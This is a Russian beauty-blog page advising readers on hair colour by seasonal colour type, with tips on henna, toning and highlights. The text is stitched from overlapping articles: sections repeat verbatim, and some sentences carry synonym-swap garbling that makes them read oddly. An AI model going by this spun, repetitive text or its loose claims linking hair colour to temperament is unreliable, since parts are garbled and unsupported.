<p>Для приобретения рыжего оттенка можно использовать тонирование. Чтобы волосы порыжели, нужно чтобы на них осели красно-оранжевые пигменты. Природные пигменты в таких случаях не принимают участие в приобретении нового цвета, а как бы поглощают красный цвет. Русые и светлые волосы после тонирования станут рыжеватыми.</p>
<p><img src="/wp-content/uploads/8/6/4/864eefbdadadcc710f28ca158c567cf1.jpg" alt="" />Можно окрасить волосы хной — самым древним растительным средством. В зеленом порошке из листьев этого растения содержатся красные пигменты, оседающие при окрашивании на поверхность волос. Пигменты закрепляются там гораздо лучше тонировок с искусственными красными пигментами. Остается на волосах хна надолго. Когда нужно подкрасить отросшие корни, можно опять обрабатывать волосы целиком, чем чаще наносится хна, тем здоровей волосы. Хна содержит пигменты, дубильные вещества, питающие, укрепляющие волосы и придающие им блеск. Чтобы самостоятельно окрасить хной полудлинные волосы, нужно взять чашку порошка, смешать с ложкой оливкового масла и развести водой. Затем обязательно нужно замотать голову  полотенцем и оставить хну воздействовать. Для светлых волос потребуется 20 минут, чтобы появился ярко-оранжевый цвет, а черные волосы даже через три часа приобретут легкий рыжий отблеск.</p>
<p>Колорация с помощью перекиси водорода поможет подобрать цвет с рыжим оттенком для исходного каштанового и черного оттенков.</p>
<p>Чтобы на темных волосах появился рыжий отлив, достаточно сделать интенсивное тонирование, а чтобы приобрести ярко-рыжий цвет, придется прибегнуть к краске, часто с предварительным полным осветлением. Очень модными в последнее время стали цветные прядки. Но лучше всего их делать у профессионала.  У хорошего парикмахера можно покрасить волосы в  рафинированные цветные различных тонов прядки. На выбор предлагается или естественные, или кричащие. Для более мягких эффектов, таких, как тоненькие прядки с сохраненным естественным тоном или тоненькие осветленные хорошо подойдет этот метод. Его преимущество в данном случае – это возможность попробовать рыжий оттенок на себе, избежав отрастания некрасивых темных корней, так как они не очень заметны.</p>
<h2><span id="i-6">Дама-лето</span></h2>
<p>Сейчас о типе Лето. Это неконтрастный холодный цветотип. У них яркие (светло синий либо серые) глаза, натуральный цвет волос возможно от яркого до шатена, кожа прохладного (голубоватого либо розового) оттенка (Мария Шарапова). Таким дамам весьма к лицу легкие прохладные оттенки типа пепельной либо платиновой блондинки либо пепельно-русый цвет.</p>
<p>Лету (да и Весне также) совсем не подходят чёрные тона. Как же выяснить, какой оттенок подходит как раз Вам? В случае если у Вас волосы чёрные, но быстро выгорают на солнце либо в юные годы были яркие волосы, возможно смело преобразовываться в блондинку.</p>
<p>Природа уже сама выяснила, какой цвет волос Вам подходит. Необходимо лишь верно выбрать необходимый оттенок.</p>
<p>В случае если у Вас зеленые либо голубые глаза и розовая кожа, которая легко делается румяной, Вам замечательно подойдет яркий цвет волос. направляться лишь избегать цвета красного дерева с розоватым оттенком. На Вашем лице при таком цвете волос появится нездоровый румянец.</p>
<p>При желтоватой коже не нужно красить волосы в глубокие золотистые тона.</p>
<p>В случае если же у Вас красивые карие глаза, будьте крайне осторожны с осветлением. Вы имеете возможность превратиться в бесцветное существо с тяжелым взором.</p>
<p>У дам летнего типа волосы от природы частенько имеют совсем невыразительный мышиный цвет. Это возможно весьма легко исправить, в случае если превратиться в светлую шатенку. Таковой цвет может придать волосам глубину и оживить их, и, помимо этого, пара освежить светлую кожу.</p>
<p>Но даме – Лету направляться избегать весьма чёрных тонов. Богатый каштановый цвет состарит Вас.</p>
<h2><span id="i-7">Как выбрать цвет по цветотипу внешности</span></h2>
<p>Чтобы определить, какой оттенок волос подходит к определенной коже, вам нужно ориентироваться по своему цветотипу внешности.Есть такие разновидности:</p>
<ol>
<li>У девушек весеннего типа кожа может быть светлой, слегка желтоватой, бронзовой или прозрачной. Глаза чаще всего бывают серо-голубые, зеленоватые или с золотистым отливом. Цвет волос может иметь медовые, желтоватые, золотисто-каштановые или медные оттенки.</li>
<li>К лету подходит молочная, бледная и слегка оливковая кожа. Цвет глаз может быть сероватым или зеленоватым. Пряди могут быть светлые, русые или даже практически белые.</li>
<li>Осенний тип женщин имеют цвет кожи от прозрачного до золотистого. Часто на коже бывают веснушки. Глаза при таком типе коже могут быть серые, голубые, золотисто карие, янтарные или даже насыщенно зеленые. Для такого цветотипа подойдут волосы рыжих оттенков. Причем шевелюра может быть как медно –золотистая, так и насыщенно каштановая.</li>
<li>У зимнего цветотипа кожа может быть от оливковой до белой. При этом наблюдается оттенок легкой голубизны. При этом глаза могут быть серые, карие или темно-голубые. Волосы у зимних девушек могут быть каштановыми или даже черными.</li>
</ol>
<p>Итак, подведем итоги. К холодной палитре всегда относятся глаза глубокого карего, зеленого или голубого оттенка.</p>
<p>У таких людей кожа светлая, бледная или с небольшим румянцем. К зеленым или голубым глазам замечательно подходят русые пряди.</p>
<p>Девушкам с такой внешностью стоит ориентироваться к светлым тонам. При этом не обязательно выбирать оттенки из холодной палитры, теплая цветовая гамма поможет визуально смягчить образ.</p>
<p>
<img src="/wp-content/uploads/8/2/4/8244aa70a22f583b58cc43e1b918beff.jpg" alt="" /></p>
<p>Теплые тона позволяют добиться более гармоничного образа. Не лучшее решение темные тона: черный, красный или каштан. Они пририсуют лишние года и подчеркнут недостатки на лице.<br />
Светло – карие или темно – зеленоватые глаза чаще встречаются у теплого цветотипа. Такие женщины имеют слегка смуглый или персиковый отлив кожного покрова.</p>
<p>При таких данных стоит выбрать каштановые темно – русые оттенки. Подойдет и шевелюра с рыжинкой, с золотистым оттенком или капучино.</p>
<p>Кстати, цветотипы встречаются не только в чистом виде. Например, у многих девушке глаза могут быть теплой цветовой палитры, волосы более холодной.<br />
При выборе цвета волос стоит учитывать и прическу. Например, к каре и к длинным локонам не всегда подойдет одинаковая цветовая палитра.</p>
<p>Используя полезные советы, вы всегда сможете понять для себя: какой же цвет мне подходит. При правильном выборе цветовой палитры ваш образ станет идеальным и завершенным.</p>
<p>Не бойтесь перемен. Ведь изменения внешности всегда приносят положительные эмоции и добавляют привлекательности.<br />
Подписывайтесь на обновления моего блога, чтобы узнать много нового.</p>
<p>До скорых встреч, дорогие читатели!</p>
<h2><span id="i-8">Результаты теста Какой цвет волос мне подходит</span></h2>
<p>Подсчитайте количество однообразных ответов, чтобы выяснить какую стратегию в отношении цвета волос вам выбрать.</p>
<p>Вы хороший пример того, что природа не просто так награждает каждого человека своим определенным цветом волос! Ваш цвет определенно вам идет и вас, очевидно, устраивает, и вряд ли вам направляться что-то поменять в принципе.</p>
<p>В случае если все-таки хочется добавить волосам блеска, к примеру, а цвету – насыщенности, тогда имеете возможность попытаться подкраситься в такой же ваш естественный цвет, или близкий к вашему природному цвету тон. Либо имеете возможность попытаться деграде, другими словами легко осветлить кончики волос, так словно бы они легко выгорели на солнце. В любом случае, кардинальные перемены – это не ваше, и прибегать к ним стоит, лишь в случае если желаете, что-то значительно поменять в своей жизни.</p>
<p>Быть может, вам уже давно пора пара обновить личный образ! Не следует опасаться экспериментировать с цветом своих волос и волноваться по поводу того, какой цвет волос вам подойдет. Вы имеете возможность быть различной – блондинкой, брюнеткой, рыжеволосой.</p>
<p>Основное помните, что окрашенные волосы будут потребовать особенного ухода!</p>
<p>Чтобы сохранить здоровье и красоту окрашенных волос, выбирайте те средства для окрашивания, каковые не содержат аммиака либо отдавайте предпочтение тоникам. Такие средства являются менее стойкими и достаточно быстро смываются с волос. ­то разрешит вам попытаться различные оттенки, и остановить выбор на том, который наиболее подходит к вашему настроению и новому имиджу.</p>
<p>Кстати, хорошими методами измениться, фактически не изменяя цвет волос, являются колорирование и мелирование. Попытайтесь их, и в то время, когда определитесь совсем, перекраситься не составит особенного труда.</p>
<p>Для вас настало время кардинальных изменений, так что действуйте! Если вы брюнетка, попытайтесь осветлиться, хотя бы частично. В случае если владеете белокурыми локонами, вам точно подойдет и русый, и рыжий оттенок, а также яркий каштан либо более чёрные варианты.</p>
<p>Ваша душа жаждет изменений, а потому не следует себе в них отказывать!</p>
<p>Основное помните, что цвет волос не считая другого диктует и в макияже свои правила. В то время, когда вы определитесь с цветом волос, выберите подходящую палитру макияжа к своему новому имиджу. Да и про стиль одежды, кроме этого не забудьте: новая наружность – другой гардероб.</p>
<p>Согласитесь, будет странновато видеть роковую брюнетку в розовом платьице с рюшами либо романтичную блондинку с кудрями в спортивном одеянии.</p>
<p>И последнее: дабы вы не выбрали, ни при каких обстоятельствах помните себя обожать – вы самая прекрасная, какого именно бы цвета волосы у вас не были.</p>
<p>Еще мало о том, как выбрать цвет волос:</p>
<h2><span id="i-9">Как понять какой цвет волос подходит тебе определяем цветотип</span></h2>
<p>Доброго времени суток, дорогие друзья! Многие женщины прибегают к окрашиванию волос, и я не являюсь исключением. Вы, наверное, знаете, что даже если не кардинально менять цвет волос, то все равно возникают сложности с выбором правильного оттенка. В сегодняшнем обзоре, я расскажу вам, как понять какой цвет волос подходит тебе.</p>
<p>
Вы узнаете, на что нужно обращать внимание при выборе подходящего оттенка
</p>
<h3><span id="i-10">Как выбрать цвет волос перед покраской?</span></h3>
<p>Как определить подойдет тот или иной оттенок не составит большой сложности, если вы воспользуетесь моими рекомендациями.</p>
<p>Кстати, окраситься в выбранный цвет вы можете и самостоятельно</p>
<p>При этом важно выбрать качественные красящие компоненты, в которых нет аммиака, но есть растительные составляющие</p>
<p>Итак, пройдемся по некоторым цветам:</p>
<p>
При выборе блонда обратите внимание на состояние кожи. Так как при такой шевелюре будут заметны все покраснения, недостатки и мелкие повреждения кожного покрова.<br />
 Темные оттенки делают женщин визуально старше
</p>
<p>Поэтому насыщенные черные тона не стоит использовать после 35 лет. Темные тона больше подходят смуглым девушкам, а также к карим глазам.<br />
Каштановые локоны подойдут для тонких и ослабленных волос. Они позволят скрыть все недостатки. Такой оттенок подходит, если исходные пряди имеют пепельный или темно- русый оттенок, а также коричневый оттенок глаз.<br />
Существует большое количество рыжих тонов. Чтобы узнать, выбрать подходящий тон, стоит рассмотреть разные сочетания. К лицу розоватого цвета подойдут холодновато-медные тона. Для персиковой или золотистой кожи подойдет краска с небольшой желтизной.
 </p>
<p>Рассмотрите современные варианты покраски: блондирование, омбре или колорирование.</p>
<h3><span id="i-11">Как выбрать цвет по цветотипу внешности?</span></h3>
<p>Чтобы определить, какой оттенок волос подходит к определенной коже, вам нужно ориентироваться по своему цветотипу внешности.Есть такие разновидности:</p>
<ol>
<li>У девушек весеннего типа кожа может быть светлой, слегка желтоватой, бронзовой или прозрачной. Глаза чаще всего бывают серо-голубые, зеленоватые или с золотистым отливом. Цвет волос может иметь медовые, желтоватые, золотисто-каштановые или медные оттенки.</li>
<li>К лету подходит молочная, бледная и слегка оливковая кожа. Цвет глаз может быть сероватым или зеленоватым. Пряди могут быть светлые, русые или даже практически белые.</li>
<li>Осенний тип женщин имеют цвет кожи от прозрачного до золотистого. Часто на коже бывают веснушки. Глаза при таком типе коже могут быть серые, голубые, золотисто карие, янтарные или даже насыщенно зеленые. Для такого цветотипа подойдут волосы рыжих оттенков. Причем шевелюра может быть как медно –золотистая, так и насыщенно каштановая.</li>
<li>У зимнего цветотипа кожа может быть от оливковой до белой. При этом наблюдается оттенок легкой голубизны. При этом глаза могут быть серые, карие или темно-голубые. Волосы у зимних девушек могут быть каштановыми или даже черными.</li>
</ol>
<p>Итак, подведем итоги. К холодной палитре всегда относятся глаза глубокого карего, зеленого или голубого оттенка.</p>
<p><iframe loading="lazy" title="Как подобрать цвет волос. Цвет волос" width="500" height="281" src="https://www.youtube.com/embed/kAfHN9QR7iA?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>У таких людей кожа светлая, бледная или с небольшим румянцем. К зеленым или голубым глазам замечательно подходят русые пряди.</p>
<p>Девушкам с такой внешностью стоит ориентироваться к светлым тонам. При этом не обязательно выбирать оттенки из холодной палитры, теплая цветовая гамма поможет визуально смягчить образ.</p>
<p>Теплые тона позволяют добиться более гармоничного образа. Не лучшее решение темные тона: черный, красный или каштан. Они пририсуют лишние года и подчеркнут недостатки на лице.Светло – карие или темно – зеленоватые глаза чаще встречаются у теплого цветотипа. Такие женщины имеют слегка смуглый или персиковый отлив кожного покрова.</p>
<p>Кстати, цветотипы встречаются не только в чистом виде. Например, у многих девушке глаза могут быть теплой цветовой палитры, волосы более холодной.При выборе цвета волос стоит учитывать и прическу. Например, к каре и к длинным локонам не всегда подойдет одинаковая цветовая палитра.</p>
<p>Используя полезные советы, вы всегда сможете понять для себя: какой же цвет мне подходит. При правильном выборе цветовой палитры ваш образ станет идеальным и завершенным.</p>
<h2><span id="i-12">Какой цвет волос мне подойдет определяем тип</span></h2>
<p>Посмотрите на себя в зеркало и определите какой у вас тип внешности.</p>
<ul>
<li>Если у вас светлая кожа с теплым оттенком, светлые глаза и возможно веснушки, ваш тип — Весна. Какой цвет волос выбрать при таком типе внешности? Вам можно краситься в рыжий, медный, золотистые и медовые оттенки блонда, также вы можете выбрать теплые цвета чуть более темного оттенка — легкий коричневый и цвет молочного шоколада. Избегайте холодных платиновых и пепельных оттенков. Если вы хотите кардинальных изменений и привлечения внимания окружающих, можете красить волосы в алый, теплый красный оттенок или теплый оттенок фиолетового и пурпурного. Но будьте готовы к тому, что не все люди оценят такую яркость и могут ждать от вас легкомысленности или излишней эмоциональности.</li>
<li>Если у вас светлая кожа с холодным оттенком, светлые глаза (синие или серые чаще всего), и натуральный цвет волос от светлых до темно-русых, ваш тип — Лето. Вам можно краситься в любые оттенки русого, пепельный и платиновый блонд. Избегайте ярких темных цветов, таких как темный шоколад или каштановый. Если вы ищете самовыражения в очень ярких и необычных цветах, вам может подойти совершенно белый, синий, голубой, бирюзовый, холодный розовый и холодные оттенки фиолетового. Такие яркие цвета могут сделать вас похожей на русалку, хрупкую и беззащитную.</li>
</ul>
<h3><span id="i-13">Какой цвет волос подходит смуглым и светлокожим</span></h3>
<p>Следующие два типа включают обладательниц смуглой загорелой кожи и светлокожих девушек, раскрывая вопрос, какой цвет волос подходит смуглым.</p>
<ul>
<li>Если у вас русые или темные волосы, светлые или темные глаза, теплый оттенок кожи (золотистая, желтоватая или смуглая), то ваш тип — Осень. Для того чтобы подчеркнуть вашу красоту, лучше выбрать более яркий контрастный коже цвет волос. Вам можно красить волосы в каштановый, шоколадный цвет, коричневые тона и даже черный. Также вам подойдут рыжие и темно-русые волосы с теплым оттенком, а вот в блондинку лучше не краситься — будет сильный контраст цвета волос и кожи. Вам могут подойти ярко-красный или оранжевый, с таким цветом волос вас могут оценить как вспыльчивую, эмоциональную и гиперактивную.</li>
<li>Если у вас яркие светлые или темные глаза, темные волосы от природы, кожа либо очень светлая, либо очень темная с холодным оттенком, то ваш тип — Зима. Вам нельзя красить волосы во все типы блонда и стоит избегать теплых золотистых цветов. Но вы можете выбрать любой из холодных темных цветов, в том числе иссиня-черный. Для тех, кто стремится к неординарности — темно-зеленый, темно-синий, черно-фиолетовый. С такими оттенками волос вас могут оценить как мрачную натуру, но, в то же время, как таинственную и загадочную.</li>
</ul>
<h2><span id="i-14">Кожа бледная или смуглая</span></h2>
<p>Если кожа больше склонна к бледности, то лучше выбирать светлые оттенки красок. Для светлокожих дам и девушек «теплой» внешности можно порекомендовать все медовые оттенки.</p>
<p>Если же тон кожи очень светлый, почти бледный, а внешность «холодная», то платиновый, цвет соломы, шампань — самые выигрышные цвета.</p>
<p>Кожа со средней степенью яркости дает больше возможностей для смелых решений, поэтому такие оттенки красок как рыжые, золотоистые, карамельные, медные, песочные, каштановые можно без опасений использовать в качестве преображения и изменения цвета волос.</p>
<p>Для оливковой кожи неплохо подойдут насыщенные коричневые тона: коньяк, кофе, корица, шоколад.<br />
Если смуглая кожа в сочетании с «холодным» типом, то весьма смелое решение — это все красные, коричные тона.</p>
<p>Для «теплого» цветотипа идеальны чернильные и кофейные. Коньячные оттенки — лучший вариант.<br />
К темной коже «холодного» цветотипа близки чернильные, черные, цвет «крепкий кофе».</p>
<p>Второстепенные критерии выбора оптимального оттенка для окрашивания:</p>
<ol>
<li>Характер, психотип и темперамент.</li>
</ol>
<p>Каким бы ярким не был ваш выбор в отношении нового оттенка волос, вы не сможете произвести впечатление привлекательной, неповторимой и чувственной особы, если внутри нет огня. Только женщина сильная, с «огоньком» внутри, жаждущая обожания и внимания может произвести впечатление без внешней атрибутики независимо от того, в какой цвет выкрашены ее волосы. Поэтому прежде, чем менять, к примеру, нежный русый нейтральный оттенок на жгучий медный хорошенько задумайтесь. В образе должно быть все гармонично. Меланхоличных скучных особ или ленивых флегматичек может «встряхнуть» яркий блонд, красный каштан или спелая вишня.</p>
<ol>
<li>Любимые цвета в одежде.</li>
</ol>
<p>
Этот параметр стоит обязательно принять во внимание, потому что именно любовь к яркой стилевой индивидуальности, контрастным смелым цветам и позитивным радужным оттенкам в одежде сможет помочь в выборе оттенка волос. Стеснительным дамам смелые сочетания красок помогут самоутвердиться, а тем, кто склонен к грусти выйти из легкой депрессии
</p>
<ol>
<li>Пропорции лица и тела.</li>
</ol>
<p>Если во внешности имеется явная дисгармония (большой нос, высокий лоб, очень большой рот, диспропорции в комплекции и т.д.), то к выбору оттеночных красящих средств нужно подходить с особой осторожностью. Так, у обладательниц с белыми волосами и светлой кожей высокий лоб может смотреться еще выше</p>
<p>Брюнеткам со светлой кожей низким лбом тоже не нужно красить волосы в черный смольный оттенок. </p>
<ol>
<li>Брови и ресницы.</li>
</ol>
<p>Светлые, белесые, бесцветные ресницы и брови от природы, конечно, можно выкрасить с помощью натуральных или химических пигментов, однако при светлой коже результат не всегда может быть утешающим</p>
<p>Поэтому темные черные, каштановые оттенки красок следует выбирать осторожно, учитывая цветотип и психологическую характеристику личности</p>
<ol>
<li>Цвет губ и румянец.</li>
</ol>
<p>Если лицо часто краснеет, а румянец — наиболее частый «гость» на вашем лице, то с красноватыми оттенками красок вы вряд ли подружитесь. Оттенить и несколько сгладить излишнюю румяность можно с помощью холодных оттенков красящих средств.</p>
<h2><span id="i-15">Как же подобрать подходящий цвет волос</span></h2>
<p>Интенсивное перекрашивание, легкое тонирование либо прядки — все это замечательно, но как выбрать наряду с этим цвет? Если вы понимаете свой цветотип, вам уже легче будет избежать ошибки. Вы лишь должны придерживаться двух правил:</p>
<p>1. В обязательном порядке ориентируйтесь на свою цветовую шкалу. Неверно выбранный пигмент краски для волос не будет сочетаться с вашим цветом лица, и вы станете создавать впечатление неухоженной. Само собой разумеется, результат возможно постараться выравнять, заново перекрасив волосы, но данный насильственный акт затруднителен, и итог его выглядит также неестественно.</p>
<p>2. Кто делает свои волосы ярче либо чернее, должен следить за тем, какой степени контраста требует его лицо. Кое-какие дамы выглядят более юными и свежими, осветлив свои волосы до своей детской льнянистости, другие кроме того с самым отличным ярким цветом волос выглядят уныло: их цвет лица требует в качестве обрамления более чёрных волос. Значительно старше делают себя те, кто красит волосы в более чёрный цвет: контраст с цветом лица через чур неотёсанный и сильный.</p>
<p>При выборе цвета решающее значение имеет то, дабы новый нюанс цвета волос соответствовал с цветом глаз и кожи. Какие конкретно цвета подходят вашему цветотипу, вы определите на следующих страницах.
</p>
<p><b>Подбор цвета волос по цветотипу:</b></p>
<h2><span id="i-16">Как выбрать цвет волос перед покраской</span></h2>
<p>Как определить подойдет тот или иной оттенок не составит большой сложности, если вы воспользуетесь моими рекомендациями.</p>
<p>Кстати, окраситься в выбранный цвет вы можете и самостоятельно</p>
<p>При этом важно выбрать качественные красящие компоненты, в которых нет аммиака, но есть растительные составляющие</p>
<p><img src="/wp-content/uploads/d/3/d/d3d8e050ee135001b324e490717585ac.jpg" alt="" />Итак, пройдемся по некоторым цветам:</p>
<p>
При выборе блонда обратите внимание на состояние кожи. Так как при такой шевелюре будут заметны все покраснения, недостатки и мелкие повреждения кожного покрова.<br />
 Темные оттенки делают женщин визуально старше
</p>
<p>Поэтому насыщенные черные тона не стоит использовать после 35 лет. Темные тона больше подходят смуглым девушкам, а также к карим глазам.<br />
Каштановые локоны подойдут для тонких и ослабленных волос. Они позволят скрыть все недостатки. Такой оттенок подходит, если исходные пряди имеют пепельный или темно- русый оттенок, а также коричневый оттенок глаз.<br />
Существует большое количество рыжих тонов. Чтобы узнать, выбрать подходящий тон, стоит рассмотреть разные сочетания. К лицу розоватого цвета подойдут холодновато-медные тона. Для персиковой или золотистой кожи подойдет краска с небольшой желтизной.
 </p>
<p>Рассмотрите современные варианты покраски: блондирование, омбре или колорирование.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="89440">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/uxod-za-volosami/cvetotip-zima.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/0/4/d/04dbb9bc601c945822023305934daba4.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/cvetotip-zima.html' class='title'>Цветотип зима какой цвет волос подойдет</a>

		<div class="text">
			Особенности зимнего типа внешности





Кожа
Поверхность кожного покрова плотная, ровная, без особых...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/cvet-volos-dla-golubyh-glaz.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/d/9/4/d943b334e1b095d9098c757d9036b799.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/cvet-volos-dla-golubyh-glaz.html' class='title'>Какой цвет волос выбрать под серые глаза</a>

		<div class="text">
			Карие глаза и рыжие волосы

Карие глаза могут превосходно сочетаться с рыжими оттенками волос, как естественными,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/ottenki-zelenogo.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/3/6/c/36c93382724819abe7fc57871b17b8c9.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/ottenki-zelenogo.html' class='title'>С каким цветом сочетается болотный цвет Какой цвет сочетается с болотным</a>

		<div class="text">
			Зеленый цвет и цветотипы

Для того чтобы не ошибиться в выборе оттенков зеленого под краски своей внешности...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/kraska-dla-borody.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/b/a/f/bafc5ccff120af36dab92efd22c96e6c.jpe" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/kraska-dla-borody.html' class='title'>Как покрасить бороду в седой цвет в домашних условиях</a>

		<div class="text">
			Стойкая краска для бороды на натуральной основе

Внешний вид человека уже давно является его визитной...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/okrasivanie-hnoj.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/e/4/1/e41bc84c28ab357a9ec2609589588f28.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/okrasivanie-hnoj.html' class='title'>Как покрасить волосы хной</a>

		<div class="text">
			Недостатки процедуры

Во-первых, хна практически не вымывается с волос, поэтому быстро сменить имидж...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/v-kakoj-cvet.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/1/e/f/1efa397aaaf08a82bd6b9f356247c8f0.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/v-kakoj-cvet.html' class='title'>Как покрасить темные волосы</a>

		<div class="text">
			Какие моменты еще стоит учесть

Чтобы создать и надолго сохранить цвет волос, как на фото голливудской...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/uxod-za-volosami/kak-ponat-kakoj-cvet-volos-tebe-podhodit.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://skim-beauty.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='89440' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://skim-beauty.ru/wp-content/uploads/cache/e370a446355e8d81c4413bcbc835137d-180x180-ac219902.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/manikur/matovyj-manikur.html' class='title'>Матовый маникюр новые оригинальные идеи</a>
							
							<div class="text">
					Главное, помните, что залогом успешного маникюра являются ухоженные ногти. В данном случае это особенно актуально, так как матовое покрытие, в отличие от глянцевого, подчеркивает все неровности и шероховатости.
				</div>
			
							<a href='/manikur/matovyj-manikur.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-volosami/muzhskie-strizhki-v-barbershope-vidy-i-osobennosti.html' class='title'>Мужские стрижки в барбершопе: виды и особенности</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-volosami/priceska-na-svadbu-svoimi-rukami.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/27e365acf143ae0341e6a355a701ccc9-180x180-fcfa2acd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-volosami/priceska-na-svadbu-svoimi-rukami.html' class='title'>Свадебные прически пошаговые мастер-классы с фото</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/11203384468dffe7a2f1bca6c93f69f0-180x180-badf1fed.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='title'>Как окрасить волосы в светлый цвет</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/maz-ot-psoriaza-na-golove.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/d/0/8/d0876d060fa20b88a178aa41f9aaaeb8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/maz-ot-psoriaza-na-golove.html' class='title'>Кокосовое масло при псориазе</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kak-ubrat-obem-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/0ad57ca0a7f4c0f00932e9c10e20627d-180x180-c7306dcc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kak-ubrat-obem-volos.html' class='title'>Как правильно ухаживать за тонкими волосами</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/derevenskaa-celka.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/56b252d720d4fea7b8e940c1df423d79-180x180-60ba3046.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/derevenskaa-celka.html' class='title'>Моя прическа для выходных в деревне</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kondicioner-dla-gladkosti-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/9/9/2/992ea05dddd55c9f34b069ef291b76ba.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kondicioner-dla-gladkosti-volos.html' class='title'>Кондиционер для выпрямления волос</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/balzam-dla-volos-kapous.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/5b8a903a30bc3998f10b79711fc011e3-180x180-1e623b05.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/balzam-dla-volos-kapous.html' class='title'>Kapous Сыворотка-уход для окрашенных волос Dual Renascence 2 Phase Serum For Colored Hair</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

